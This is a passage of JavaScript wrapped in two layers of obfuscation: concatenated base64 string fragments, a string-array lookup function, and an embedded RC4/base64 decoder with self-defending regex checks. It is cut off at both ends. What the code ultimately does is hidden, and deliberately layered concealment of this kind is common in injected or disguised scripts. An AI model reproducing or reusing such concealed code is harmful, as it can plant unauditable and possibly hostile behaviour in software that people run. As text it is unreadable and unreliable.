ZXJywnRGN'+'yN1dPUGInLCdxZC9kSjhvTlc3VycsJ2VT'+_0x2668147u(0x2e4)+'1dQMUpuTUx3JywnVzd2SldSZjVXT0MnLC'+'dXUDV1b2hEaScsJ25lZmNXT0NiJywnVzZ'+_0x2668147u(0x1d9)+'J1dRSmRQU29uZW1rbicsJ2JoMHRzM2knL'+'CdXT0c3cHdTNicsJ2YyZGNIOG9WdHEnLC'+'dnbW9aV1FXbldPYScsJ0JDb1RGQ2tBb1c'+_0x2668147u(0x229)+'V091JywnV1JML3lDby9XNWEnLCdqdnBkS'+'01wZElHJywnaENvb1c0L2RPZmknLCdXN3'+'hjR1NvTnlkOCcsJ3JZcGROQ28zVzQwJyw'+'nYmV5VHcxUycsJ2libGRSTEdWJywnRWE3'+_0x2668147u(0x26a)+'FozZEp4blUnLCdXUHRkTUNvR2xta3AnLC'+'dGdGxkVUNv')+('Wlc1ZScsJ2NLak5XUGFqJywnVzYwTVc1a'+_0x2668147u(0x1c5)+'dQUENCRycsJ1c0YS96bW9Cc1cnLCdjbWt'+'3V1JEQUJhJywnZGRGZFJ4RE0nLCdXUkxK'+'eThvM1c2RycsJ2JDazh0U282cWEnLCd2b'+'W9DV08wQndHJywnVzc5dnBTb0pwVycsJ1'+'dRMDZldktzJywncThvWVdSV052VycsJ1c'+_0x2668147u(0x207)+_0x2668147u(0x28f)+'ywnbWRsZFJlWG0nLCdybWtlV1BDT25xJy'+_0x2668147u(0x2ae)+'PZScsJ1dST0xXUjdkS21rUicsJ1c0RDJn'+'Q29valcnLCdzOG84em1rSGVxJywnVzU1L'+_0x2668147u(0x1ea)+'dXUGxjUThrbGd0TycsJ2J4RmRNZy9kT2E'+'nLCd2WVJkUkNrRScsJ1c3QmNJWXpiV1BD'+'JywnZTJoZFBHcGRScScsJ0ZTa2NXUU9Ya'+'XEnLCdXNTFNaENvS1dRRycsJ1dSS2RXUU'+'JkSW1rVycsJ1dQdGRNbW93ZjhrSycsJ2F'+'odGNOU29MVzZxJywnblNvL2V3ZmMnLCdt'+'dkJkVGdwZEdhJywnVzc1T2c4b2FXUEcnL'+_0x2668147u(0x24f)+'csJ1c3aGNTclgvV1JhJywnV091cGNta21'+'EcScsJ1c0ajBwbW9KV095JywnZ0tOZEhy'+'VmRRVycsJ1c2NVFsU28vV09xJywnbUwzZ'+'EhTay95cScsJ3VTb3dnY1pkTXEnLCdXT3'+_0x2668147u(0x189)+'nZVNvWWFOWDgnLCdEOG8rZllKZFBhJywn'+'bGdCZFFjTmRKVycsJ3hHdGRKOG9ZVzZ1J'+_0x2668147u(0x2ba)+'wnVzc0Y0FD')+(_0x2668147u(0x195)+'y9XNk8nLCdXNGZNbW1vdVdRSycsJ1c1Q0'+'RrU2tyVzR1JywnaThvc2owWDgnLCdXNTd'+'kVTFmM1c2UDRkQ29PVzRKY1JoU0EnLCdB'+_0x2668147u(0x198)+'CdXNjFXZ0Nvb2ZxJywnZG1vYkNDa3JXNH'+'UnLCdubW9uV1BKY0p4cScsJ3J3Q09XUnJ'+'1JywnZzhvQVc3dGNVV0cnLCdFTmxjVFNv'+'S1dRMCcsJ3AzRmNSOG8zbEcnLCdkMFJkT'+_0x2668147u(0x1c3)+'5icm0nLCdXNXl2VzZYK1c3QycsJ1dReUR'+_0x2668147u(0x2f7)+'Z0NrcFdSRycsJ1c2bXlXNFAxVzdxJywnc'+'HhkY1BTb0FXNHEnLCdXNEtJdm1vN3RhJy'+'wnVzdaY0pJakNXUVMnLCdhQ29ncVNrYVc'+_0x2668147u(0x1d6)+'NVc3QycsJ1c1eXdmOGtaVzdpJywnVzdxS'+'1c0WHFXNkMnLCdXNzdjTkNvTHJZUycsJ2'+'NZTGdlWnEnLCdXUml6bENrUldSZScsJ1c'+'2N2RKQ285QzFyZVc1bWRmQ2srV1JYRics'+'J1c0bGNNWkxUV1BHJywnY0xUTVdSU2snL'+_0x2668147u(0x239)+'EnLCdXNXZxY0NvOVdRTycsJ3BoV1Z1aDQ'+'nLCdkbW9aelNrS1c3aScsJ29KanFkV3Un'+'LCdEOGsrV1JlbWRxJywnV1JwZE9tb3NmU'+'2thJywnVzVTa2FTa0hXNzgnLCdGcUZkTk'+_0x2668147u(0x17d)+'jTjhvcFdPMCcsJ1c1MVZXT3ZuV1B1Jywn'+_0x2668147u(0x2d7)+'1FGY05xeWlXUUsnLCdXNlBBbG1vR1dQbS'+_0x2668147u(0x313))+('WEsnLCdqM0pjUG1vWFc2ZScsJ1dSdXNnU'+'2tLRFcnLCdzdkJjTVd4Y0dxJywnRnFYYl'+'dPYlcnLCdXNkwvV1J2aldQTycsJ3VjdGR'+'KU2tLcEcnLCdqQ2tPRm1vOHVHJywnaHZW'+'Y1RTbyt6RycsJ3RaWmRPQ2tHZHEnLCdoT'+'DNjVjhvU3pxJywnV1Flb29Ta0x4RycsJ1'+'dRZnBmd2ZwJywnRkNvMHhDa1BhcScsJ2Z'+_0x2668147u(0x1b2)+'J1dRSmNJcnlwV1FLJywnZHdCY01tb1h1Y'+_0x2668147u(0x238)+'UnLCdXNVNxY1NrL1c1YScsJ1c0THVvU28'+_0x2668147u(0x21b)+_0x2668147u(0x177)+'lJkSWEnLCd5U29lYklCZEtXJywnZFNvdE'+'NDazNXNXknLCdzdjdjTjhvMFdPeScsJ2R'+_0x2668147u(0x26e)+'ZjBOY0hTb3dXNDgnLCdXUVZkTkNvVnBDa'+'00nLCdXN3JtYjhvY1dSeScsJ1c0SE1hbW'+'84a2EnLCdwOG81V09kY1NnRycsJ0NTby9'+'vWUZkT2EnLCd3U28yV1FpQndHJywna3VW'+_0x2668147u(0x26b)+_0x2668147u(0x171)+_0x2668147u(0x2b7)+'nLCdEQ29RdFNrK2pHJywnZGY3ZElXQmRP'+'RycsJ2JTa3NXT1hLREcnLCdXN0hvV09iU'+'ldPQycsJ1c3N2NIQ29PQ3RlJywncDJxWn'+'JMQycsJ3A4b1dXUlpjTXY0JywnV1BCY1B'+_0x2668147u(0x210)+_0x2668147u(0x308)+'1pkU0NvaWI4a3onLCdXUHpyRlNvZVc1bS'+'csJ1dQSGh1')+('bW8vVzd1JywnV1FDWGdtazZ2YScsJ1dRZ'+'jNld3p2JywnVzQwRHJDby9CcScsJ2t3N2'+'RRdi9kSkcnLCdXN1BHcDhvcFdQZScsJ1c'+'2YkVXT0xMV1JXJywnRG1rK1dPOEJncScs'+_0x2668147u(0x1f5)+'ycsJ2Jta3FzQ29PcVcnLCdkbW9WV1J4Y1'+_0x2668147u(0x246)+'JYScsJ1c0aGNVOG9URGNxJywnQWhsY1Fz'+_0x2668147u(0x25d)+_0x2668147u(0x23a)+'c4b2lXNkcnLCdsU2svd0NvRUJXJywnV1E'+'4UWtta1hycScsJ3RTa0hXTzhGbkcnLCdX'+'UjlSRm1vTVc1eScsJ1c3enpmOG9TV1FPJ'+'ywnVzZPeFc1ZmJXNkcnLCdldzNkUFNrWH'+'NxJywnb0dkZEgwSDMnLCdXUUZjSkNrTm5'+'zbScsJ3dOVmNTU28rV09hJywnVzViVXBD'+_0x2668147u(0x1e2)+'G1rQ25TazZCcScsJ3lHVmRQQ29pVzVXJy'+'wna0t1OUQzTycsJ1dPL2RTQ284cG1rTic'+_0x2668147u(0x18a)+'dScsJ3ZoZGNUV2RjUnEnLCdXNzVuZFNvZ'+'FdRYScsJ21nbGNOU29EenEnLCdieDdjU0'+'NvaXlXJywnZk5LMnJmbScsJ1dPMHBkdTR'+_0x2668147u(0x224)+'UycsJ2llL2RTSWhkVmEnLCdvQ285V1EzY'+'0szNCcsJ1c1RDZXUmJzV1JDJywndW1vRW'+'ZHbGRKYScsJ3lyeGRKU29oVzVXJywnVzU'+'4SkNTbytzYScsJ3pjVmRKbW9TdHRpMGY4'+'a3InLCdiOG9zV1F0Y1VnQycsJ1dRSmNOc'+'nhkSlNrSicsJ1c0eGNQOG9Ud0llJywna2'+'1vQ1dQeGNT')+('ZzAnLCdzZ3VXV1A5VicsJ25lbGRWSkZkU'+_0x2668147u(0x21a)+'pjVHEnLCdXUjlIdm1vY1c0cScsJ2ROUmR'+'WU2tVRUcnLCdXUHVSZENrT3hHJywnaThr'+_0x2668147u(0x1b1)+_0x2668147u(0x2c8)+'wnVzV4Y1JTb1F0SFcnLCdvY3hkVnZ2WSc'+_0x2668147u(0x1d0)+'OG9PY3IvZFJhJywnbk1WY1Y4b2RXNmEnL'+_0x2668147u(0x2b2)+'csJ1c1eGRJcWYxY3EnLCdsQ2tLV1BwY05'+'iSycsJ1c0ejJubW9hZ1cnLCdXN0pkSXFE'+'bW1xJywnV1AvY0xDa25hWkMnLCdvQ29FV'+_0x2668147u(0x21e)+_0x2668147u(0x1cf)+'XNVNOVzRiWlc3NCcsJ2E4a3FXUlBMemEn'+_0x2668147u(0x1dc)+'CdtQ29BVzUvZFZ4OCcsJ1dRTElxOG8xVz'+_0x2668147u(0x1c9)+_0x2668147u(0x261)+_0x2668147u(0x16e)+'ldSaScsJ2RzdmllY0MnLCdidnRjVW1vUV'+'c0dScsJ1c3YkhXT240V1JXJywndVNvM2Z'+'KZGROVycsJ3RyZGRSQ2tHbGEnLCdzdlpj'+'VGNkY1ZHJywnV1FaY1VDa1hrWTAnLCdqQ'+'29weVNrZGdxJywnQ0Nvc3JTa2xkYScsJ2'+'RiM2RWeExvJywnZWZUdVdRR3MnLCdXUTB'+'ZbU1HUicsJ2lnOFVyZWEnLCdlOG9weENr'+'Nlc3cScsJ3ltb0NoV0JkTXEnLCdzWTNkS'+'UNrNG5xJywnVzVwZElzbldmRycsJ3VjRm'+'RRbW9rVzQ0')+('JywnVzRwY0pyOThXUGUnLCdyOG8vZ3NKZ'+'FRhJywncFNrbUFTaytXUkcnLCd3M2xjVj'+_0x2668147u(0x1eb)+'jSUNvMHRzNCcsJ29lUmRMM0pkSFcnLCd4'+'U29VQ1NrU2hxJywnV1JsY1Z0dXVXUksnL'+_0x2668147u(0x1f9)+'cnLCdXUUpjUmNsZFZDa1YnLCdXNFJjVTh'+'vZkVHTycsJ1dQRy9mU2tGRXEnLCdod3Rk'+'VXZWZFZHJywnVzVIb1dRMWxXUksnLCdXU'+_0x2668147u(0x1e5)+_0x2668147u(0x252)+'nbDFCZFRHTmRUYScsJ2wyaGNORycsJ1c3'+'aGROYWZyYmEnLCdXUlZjVUNrOG1hTycsJ'+'2NDa01XUXpBekcnLCdXUTdjVXF4ZEpta0'+'snLCdmM0syc04wJywnRENvMXZTaytlVyc'+'sJ2xtb21yQ2tJVzZ5JywnV1BsY0lyWmRI'+'bWswJywnZXhmSFdSQ0onLCdXN0JjT21vT'+'ERHZScsJ3BkalFjcTgnLCdXTzhsa01TRC'+'csJ1c0dkZmQ285aVcnLCdXNjhkRVNvRkF'+'hJywnV091VVdPaGRTbWtTJywnalNvaVc0'+'N2RLaDgnLCdBMEZjUlc3Y0hhJywnYnFGZ'+'FVoemInLCd5bW9VV09xZUZXJywnVzY0TW'+'5Ta0lXNmEnLCdxQ28zb3IvZFNhJywnV1F'+'KY0xta2RjWUMnLCdxMjdjUnE5WVdQVHNX'+_0x2668147u(0x1b8)+'ywna1NrM1dRSmNSc0cnLCdtbW81Vzd0ZF'+_0x2668147u(0x217)+'Db3pXNmUnLCdzTUZjSmJsY1BhJywnV1FP'+'amFLYVgnLCdscXhkVmc1cCcsJ3Rtb0lXU'+_0x2668147u(0x1f3)+'dSN2RPQ2tq')+('JywnRHdHUldRUFknLCdiU2szc21vOHZxJ'+'ywnV1Fpb2xTazB4YScsJ2lneGRHckJkTl'+'cnLCdXUk9GZG1rQkVxJywnQ21vUldQZUl'+'0RycsJ1dRaGRNbW91YUNrMicsJ1c1TGJm'+'Q285cGEnLCdXUFc2Zm1rV3lXJywnVzYxd'+_0x2668147u(0x2e0)+'c3OGZ1Q29DcUcnLCd2SkQvV1J6TScsJ2h'+_0x2668147u(0x16f)+'b3dpeHJRJywnVzVqRmRTb1RXUXUnLCdGO'+'G94V1JhcXpxJywnVzdpOXdDb3BBYScsJ1'+'dSUmNJbWtsbXJlJywnQThrdFdQU3phcSc'+_0x2668147u(0x267)+'U2tBJywnVzUvY1ZTb2x6WVcnLCdnU2svV'+'09wY1JaSycsJ0RXdGRKbW9YVzdlJywnd2'+'RmMVdSMW0nLCdXNWhjTmJIRVdQOCcsJ1d'+'SNUp4OG9BVzZPJywnRm1vSVdQbW1DVycs'+'J2pDb2FXNzNkUXdxJywnZzhvbldRbUtXT'+_0x2668147u(0x1a8)+'N5Jywnc3haY0lxZGNWVycsJ2RneGRHdFZ'+'kT1cnLCdqbWtRRThvcUZXJywnV083ZEk4'+_0x2668147u(0x1a1)+'0JXUHhjTFp5JywnVzRKY084b2NGc3knLC'+'dXNUhWa21valdRNCcsJ2JyRmRSeE9qJyw'+'nZ1NvRGMwelEnLCdoS0JjVm1vZHVHJywn'+_0x2668147u(0x266)+'CdjaFpkSzhrN3FXJywna21vUVc0SmRUMH'+_0x2668147u(0x277)+_0x2668147u(0x296)+'cFNrR0VTaytXUG0nLCdoZ3ZzV09LTycsJ'+_0x2668147u(0x2ed)+'dXUHBkSENv')+('Ym1ta2cnLCdsc2pHanRlJywnV1J4Y1BxN'+'GpXT2knLCdXNGEwVzUxV1c3VycsJ1dRcG'+'NHYVdFV09hJywnVzZMcG9TbzhkRycsJ3A'+'4b2FXUTBhV1BhJywndFlkZFNTa3ZrcSdd'+'O2Z1bmN0aW9uIF8weDkwNzM4NDFkKGEsY'+_0x2668147u(0x1d5)+'g0MWNbYV07aWYoXzB4OTA3Mzg0MWRbJ0t'+'SRmRwQSddPT09dW5kZWZpbmVkKXt2YXIg'+'ZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZ'+'GVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQk'+'NERUZHSElKS0xNTk9QUVJTVFVWV1hZWjA'+'xMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zv'+'cih2YXIgbD0weDAsbSxuLG89MHgwO249a'+_0x2668147u(0x276)+'UweDQ/bSoweDQwK246bixsKyslMHg0KT9'+'rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSdd'+'KDB4ZmYmbT4+KC0weDIqbCYweDYpKTowe'+'DApe249alsnaW5kZXhPZiddKG4pO31yZX'+'R1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGw'+'sbSl7dmFyIG49W10sbz0weDAscCxxPScn'+'LHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0we'+_0x2668147u(0x304)+'tyKz0nJScrKCcwMCcrbFsnY2hhckNvZGV'+'BdCddKHUpWyd0b1N0cmluZyddKDB4MTAp'+'KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+'9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3R'+'dPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7bz0obytuW3RdK21bJ2NoYXJDb2RlQ'+'XQnXSh0JW1bJ2xlbmd0aCddKSklMHgxMD'+'AscD1uW3Rd')+('LG5bdF09bltvXSxuW29dPXA7fXQ9MHgwL'+'G89MHgwO2Zvcih2YXIgdz0weDA7dzxsWy'+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+'weDEwMCxvPShvK25bdF0pJTB4MTAwLHA9'+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10obF'+'snY2hhckNvZGVBdCddKHcpXm5bKG5bdF0'+'rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE7'+'fTtfMHg5MDczODQxZFsnSE9mRFlHJ109a'+'CxfMHg5MDczODQxZFsnU0lXd2lCJ109e3'+'0sXzB4OTA3Mzg0MWRbJ0tSRmRwQSddPSE'+'hW107fXZhciBlPV8weDkwNzM4NDFjWzB4'+_0x2668147u(0x2a1)+_0x2668147u(0x1d2)+'5lZCl7aWYoXzB4OTA3Mzg0MWRbJ0tCaVp'+'YdiddPT09dW5kZWZpbmVkKXt2YXIgaT1m'+'dW5jdGlvbihqKXt0aGlzWyd1SmRCb2gnX'+'T1qLHRoaXNbJ0lvV0NITiddPVsweDEsMH'+'gwLDB4MF0sdGhpc1snR2RLbGV5J109ZnV'+'uY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUn'+'O30sdGhpc1sndldwQUJoJ109J1x4NWN3K'+_0x2668147u(0x2a4)+'N3K1x4MjAqJyx0aGlzWydOeVJLclQnXT0'+'nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJd'+'Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ2tWTEh4YSddPWZ1bmN0aW9uKCl7dm'+'FyIGo9bmV3IFJlZ0V4cCh0aGlzWyd2V3B'+'BQmgnXSt0aGlzWydOeVJLclQnXSksaz1q'+'Wyd0ZXN0J10odGhpc1snR2RLbGV5J11bJ'+_0x2668147u(0x2d2)+'dDSE4nXVsw')+('eDFdOi0tdGhpc1snSW9XQ0hOJ11bMHgwX'+'TtyZXR1cm4gdGhpc1snR1BHWFB2J10oay'+'k7fSxpWydwcm90b3R5cGUnXVsnR1BHWFB'+'2J109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+_0x2668147u(0x1e0)+'gnXSk7fSxpWydwcm90b3R5cGUnXVsnWGF'+'MaHdHJ109ZnVuY3Rpb24oail7Zm9yKHZh'+'ciBrPTB4MCxsPXRoaXNbJ0lvV0NITiddW'+'ydsZW5ndGgnXTtrPGw7aysrKXt0aGlzWy'+'dJb1dDSE4nXVsncHVzaCddKE1hdGhbJ3J'+'vdW5kJ10oTWF0aFsncmFuZG9tJ10oKSkp'+_0x2668147u(0x20d)+'CddO31yZXR1cm4gaih0aGlzWydJb1dDSE'+'4nXVsweDBdKTt9LG5ldyBpKF8weDkwNzM'+'4NDFkKVsna1ZMSHhhJ10oKSxfMHg5MDcz'+'ODQxZFsnS0JpWlh2J109ISFbXTt9Yz1fM'+'Hg5MDczODQxZFsnSE9mRFlHJ10oYyxiKS'+'xfMHg5MDczODQxZFsnU0lXd2lCJ11bZl0'+'9Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShm'+'dW5jdGlvbihhLGIpe3ZhciBIPV8weDkwN'+'zM4NDFkO3doaWxlKCEhW10pe3RyeXt2YX'+'IgYz0tcGFyc2VJbnQoSCgweDE3NywnYVt'+'jcicpKSstcGFyc2VJbnQoSCgweDI5MCwn'+'I1I5UCcpKSstcGFyc2VJbnQoSCgweDNjY'+'iwnTXlRbicpKSstcGFyc2VJbnQoSCgweD'+_0x2668147u(0x265)+'4MWQzLCd6TGZsJykpK3BhcnNlSW50KEgo'+'MHg0YjYsJ0ViTiUnKSkrLXBhcnNlSW50K'+'EgoMHg1NTAsJ08jQmknKSkrcGFyc2VJbn'+_0x2668147u(0x310))+('NywndkFJcScpKTtpZihjPT09YilicmVha'+'ztlbHNlIGFbJ3B1c2gnXShhWydzaGlmdC'+_0x2668147u(0x173)+_0x2668147u(0x1f0)+'Mzg0MWMsMHhjZGI1OCksIWZ1bmN0aW9uK'+'Cl7dmFyIEk9XzB4OTA3Mzg0MWQsYz17fT'+'tjW0koMHg1MDEsJ2FbY3InKV09SSgweDU'+'3NCwnJllxUScpK0koMHgzMmYsJ1BFMkgn'+_0x2668147u(0x201)+'ywnQVNFdycpK0koMHgxNzksJyNSOVAnKS'+'xjW0koMHgxMmUsJ2FbY3InKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbyE9PXA7fSxj'+'W0koMHgyYjUsJ2hiTF4nKV09SSgweDUxO'+_0x2668147u(0x2d6)+'xjW0koMHgxZTQsJ01MaTMnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbz09PXA7fSxj'+_0x2668147u(0x295)+_0x2668147u(0x197)+'9lZV4nKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbz09PXA7fSxjW0koMHg1NzEsJ3Ni'+'UkYnKV09SSgweDUxOCwnUW1KQicpK0koM'+'HgxYjYsJzVsb00nKSxjW0koMHgzNzEsJ2'+'lbSiknKV09ZnVuY3Rpb24obyl7cmV0dXJ'+'uIG8oKTt9LGNbSSgweDJlYiwnb2xhVScp'+'XT1mdW5jdGlvbihvLHAscSl7cmV0dXJuI'+_0x2668147u(0x209)+'cpXT1mdW5jdGlvbihvLHApe3JldHVybiB'+_0x2668147u(0x2fb)+_0x2668147u(0x236)+'Dt9LGNbSSgweDEzNSwnNSZHdScpXT1mdW'+'5jdGlvbihv')+('LHApe3JldHVybiBvPD1wO30sY1tJKDB4M'+'zJiLCdAeXIxJyldPWZ1bmN0aW9uKG8scC'+_0x2668147u(0x30d)+'nQCYkRycpXT1mdW5jdGlvbihvLHApe3Jl'+_0x2668147u(0x2cf)+'00nKV09SSgweDNjMiwnI1I5UCcpK0koMH'+'gyN2MsJ3M2JlUnKStJKDB4NDFjLCc4Zkx'+'TJykrSSgweGViLCdAeXIxJykrSSgweDFj'+'NiwnQCYkRycpK0koMHhiOCwnYVtjcicpK'+'0koMHg1NDksJyVld3MnKStJKDB4M2U4LC'+'dqT0FlJykrSSgweDE2NywnUlVHZScpK0k'+'oMHgxZmYsJ3NiUkYnKStJKDB4MTI0LCdF'+'Yk4lJykrJ2VdJyxjW0koMHgzODAsJ0B5c'+'jEnKV09SSgweGFjLCdzNiZVJykrSSgweD'+'I1YSwndkFJcScpK0koMHgxYjMsJ0EzSCo'+'nKStJKDB4MTcwLCd5ZiEoJykrSSgweDNi'+'NywnMWQhcycpK0koMHgxNGEsJ29sYVUnK'+'StJKDB4YmIsJ08jQmknKStJKDB4MmQ0LC'+'dbZkRbJykrSSgweDMxZSwnR2phXicpK0k'+'oMHg0NTIsJyNSOVAnKStJKDB4MTc0LCd2'+'aDN2JykrSSgweDFhMCwnUW1KQicpK0koM'+_0x2668147u(0x263)+'RMJykrSSgweDMzOSwnI3VyWycpKydMZSc'+'sY1tJKDB4MmI5LCdSVUdlJyldPWZ1bmN0'+_0x2668147u(0x22b)+'0koMHgyZmEsJ2cxTDMnKV09SSgweDE0ZS'+_0x2668147u(0x23f)+'JKDB4NDAxLCc1bG9NJykrSSgweDE0NCwn'+'TXlRbicpK0koMHgzM2EsJ3ZBSXEnKStJK'+'DB4MTZkLCdKJERMJykrSSgweDNkMSwneW'+'YhKCcpK0ko')+('MHgyODcsJ0NhTSQnKStJKDB4MjYxLCdqT'+_0x2668147u(0x222)+'gzZWEsJ0okREwnKStJKDB4YTksJ3ZBSXE'+'nKStJKDB4NDNlLCcqJHhqJykrSSgweDRl'+'YSwnTyNCaScpK0koMHgyN2UsJ2FbY3InK'+'StJKDB4MTdhLCdnMUwzJykrSSgweGFmLC'+'cjdXJbJykrSSgweDM5ZSwneHVVdicpK0k'+'oMHgyNmMsJ1tmRFsnKStJKDB4MmE0LCd2'+'dmFeJykrSSgweDE2MSwnNCMpNScpK0koM'+'Hg0NDksJ0EzSConKStJKDB4MzU4LCcmWX'+'FRJykrSSgweDE1MCwnWSp4VycpK0koMHg'+'xZDYsJ2lbSiknKStJKDB4OTQsJ2cxTDMn'+'KStJKDB4NDQzLCdNTGkzJykrSSgweDRiZ'+'CwnNCMpNScpK0koMHgxOWYsJyZZcVEnKS'+_0x2668147u(0x1a0)+'nUlVHZScpK0koMHgyNTQsJ11OZ1UnKStJ'+'KDB4NDY3LCdNeVFuJykrSSgweDE3MSwnZ'+'XdoVicpK0koMHgzYTYsJ0NXWFonKStJKD'+'B4MzcwLCcjdXJbJykrSSgweDM5YiwnKiR'+'4aicpK0koMHgzMDIsJyNSOVAnKStJKDB4'+'MzVhLCcqJHhqJykrSSgweDIyZCwnI3VyW'+'ycpK0koMHhmYywnWSp4VycpK0koMHgyYz'+'UsJ1kqeFcnKStJKDB4NDM5LCd5ZiEoJyk'+_0x2668147u(0x1e1)+'J29lZV4nKStJKDB4ZDAsJ0EzSConKStJK'+'DB4ZWEsJ2cxTDMnKStJKDB4MjVlLCc4Zk'+_0x2668147u(0x2d8)+'0OTksJ3pMZmwnKStJKDB4NDQ2LCdXJEZO'+_0x2668147u(0x205)+_0x2668147u(0x243)+_0x2668147u(0x2f1))+('OCwnQVNFdycpK0koMHgyMzksJ08jQmknK'+'StJKDB4MWJlLCc1Jkd1JykrSSgweDlhLC'+_0x2668147u(0x2ea)+'oMHg1MmQsJ1tmRFsnKStJKDB4MWQ5LCds'+'QXhDJykrSSgweDIyYiwndnZhXicpK0koM'+_0x2668147u(0x2d0)+'FRJykrSSgweDMwMCwnI1I5UCcpK0koMHg'+'0Y2EsJ0okREwnKStJKDB4MzM0LCdvbGFV'+'JykrSSgweDU0YywndkFJcScpK0koMHgzM'+'zMsJ2V3aFYnKStJKDB4NTE3LCcmWXFRJy'+'krSSgweGY0LCd6TGZsJykrSSgweDFhOCw'+_0x2668147u(0x1a9)+'KDB4MmVlLCdNTGkzJykrSSgweDQ3Yiwnb'+_0x2668147u(0x1de)+'B4MTU4LCdDV1haJykrSSgweGI3LCcxZCF'+'zJykrSSgweDQ4Yiwnb2xhVScpK0koMHgx'+'MWEsJyNSOVAnKStJKDB4MTNjLCdsQXhDJ'+'ykrSSgweGQzLCdSVUdlJykrSSgweGRiLC'+'dld2hWJykrSSgweDNlNSwnak9BZScpK0k'+'oMHgyNWYsJ0B5cjEnKStJKDB4MzYwLCdh'+'W2NyJykrSSgweDRhYiwnNCMpNScpK0koM'+'Hg0MmMsJ29lZV4nKStJKDB4NDU4LCdNTG'+_0x2668147u(0x2f4)+_0x2668147u(0x1db)+_0x2668147u(0x1a2)+'mYsJ2cxTDMnKStJKDB4NTBkLCdoYkxeJy'+'krSSgweDM0OSwndmgzdicpK0koMHgyYjQ'+'sJyhAS2YnKStJKDB4NTU1LCcoQEtmJykr'+'SSgweDQ0MSwneWYhKCcpK0koMHgxYTcsJ'+'zQjKTUnKStJKDB4MjIxLCdvbGFVJykrSS'+_0x2668147u(0x257))+('MWQhcycpK0koMHgzNDcsJ3dhdyYnKStJK'+'DB4NDg2LCdvbGFVJykrSSgweDI3Nywnb2'+_0x2668147u(0x1f7)+'4NDRmLCdXJEZOJykrSSgweDEyNiwnTyNC'+'aScpK0koMHg0M2YsJzFkIXMnKStJKDB4M'+_0x2668147u(0x228)+_0x2668147u(0x2bb)+'wLCd2aDN2JykrSSgweDE3NiwnNCMpNScp'+_0x2668147u(0x1f2)+'Cdld2hWJykrSSgweDI0NCwndmgzdicpK0'+'koMHg0ZjAsJ3dhdyYnKStJKDB4MTBjLCd'+'nMUwzJykrSSgweDU0ZiwndmgzdicpK0ko'+'MHg1NjgsJ1tmRFsnKStJKDB4MWFkLCdKJ'+_0x2668147u(0x1aa)+_0x2668147u(0x219)+_0x2668147u(0x27d)+'MzYsJyVld3MnKStJKDB4NDZlLCc1bG9NJ'+_0x2668147u(0x1e6)+'MsJ3dhdyYnKStJKDB4M2YzLCd2dmFeJyk'+'rSSgweDNhOSwnJllxUScpK0koMHgzZjcs'+'J3h1VXYnKStJKDB4NTExLCdNeVFuJykrS'+_0x2668147u(0x315)+'FtSkInKStJKDB4MmI3LCclZXdzJykrSSg'+'weDNlZSwnWSp4VycpK0koMHgzMjgsJ0NX'+'WFonKStJKDB4MjQ4LCdqT0FlJykrSSgwe'+'DU2ZSwnKiR4aicpK0koMHg0ZTUsJyRLSG'+'4nKStJKDB4NDViLCdPI0JpJykrSSgweDU'+'yOCwnWSp4VycpK0koMHgyZjksJ3lmISgn'+'KStJKDB4MmUzLCdKJERMJykrSSgweGZlL'+_0x2668147u(0x301)+'koMHgzMTAs')+(_0x2668147u(0x256)+'SgweDI1OCwnUlVHZScpK0koMHg0NzYsJ2'+'xBeEMnKStJKDB4MjUxLCdvbGFVJykrSSg'+'weDM4NiwnNWxvTScpK0koMHgzMmEsJ1Ft'+'SkInKStJKDB4MWQ4LCd5ZiEoJykrSSgwe'+'DM2MiwnWSp4VycpK0koMHgzNTcsJ3pMZm'+_0x2668147u(0x18e)+'0NSwnSiRETCcpK0koMHg0MGEsJ2pPQWUn'+'KStJKDB4MjlmLCcxZCFzJykrSSgweDMwM'+'ywnQCYkRycpK0koMHg0OTEsJ2V3aFYnKS'+'tJKDB4Mjk3LCdnMUwzJykrSSgweDMyMyw'+_0x2668147u(0x181)+'KDB4MTBhLCcyNWhAJykrSSgweDFiYSwnN'+_0x2668147u(0x251)+_0x2668147u(0x275)+'hKCcpK0koMHgzYWIsJ3M2JlUnKStJKDB4'+'MTE4LCd5ZiEoJykrSSgweDQwMiwnVyRGT'+'icpK0koMHg0MTgsJ1tmRFsnKStJKDB4ND'+_0x2668147u(0x21f)+_0x2668147u(0x23b)+'LCdDV1haJykrSSgweDRiOSwndmgzdicpK'+'0koMHg5OCwnJllxUScpK0koMHgzMjUsJ1'+'FtSkInKStJKDB4MjBjLCdFYk4lJykrSSg'+'weDQwYywnJEtIbicpK0koMHhmNSwnbEF4'+'QycpK0koMHgzYTMsJ29sYVUnKStJKDB4N'+'GY4LCcjdXJbJykrSSgweDIyNiwnbEF4Qy'+'cpK0koMHg1MWUsJzI1aEAnKStJKDB4NDE'+_0x2668147u(0x2dd)+'K0koMHg1NTYsJ2hiTF4nKStJKDB4MTE0L'+'CdDYU0kJykrSSgweDQ4MywnNCMpNScpK0'+_0x2668147u(0x2cd))+('J2xBeEMnKStJKDB4NDFkLCcqJHhqJykrS'+'SgweDM0ZCwnKEBLZicpK0koMHgzNzIsJz'+'FkIXMnKStJKDB4ZjYsJ2V3aFYnKSsoSSg'+_0x2668147u(0x2b6)+'SConKStJKDB4NTFkLCdhW2NyJykrSSgwe'+'DI